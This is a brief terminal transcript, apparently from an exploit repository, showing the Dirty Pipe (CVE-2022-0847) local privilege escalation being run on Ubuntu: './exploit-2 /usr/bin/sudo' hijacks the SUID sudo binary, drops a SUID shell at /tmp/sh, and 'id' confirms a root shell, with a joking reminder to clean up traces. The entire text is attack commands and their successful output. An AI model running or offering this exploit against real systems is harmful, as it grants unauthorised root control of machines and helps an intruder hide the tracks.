 ubuntu@Ubuntu:~$ cd CVE-2022-0847-DirtyPipe-Exploits/
ubuntu@Ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-2 /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),134(lxd),135(sambashare),1000(ubuntu)
#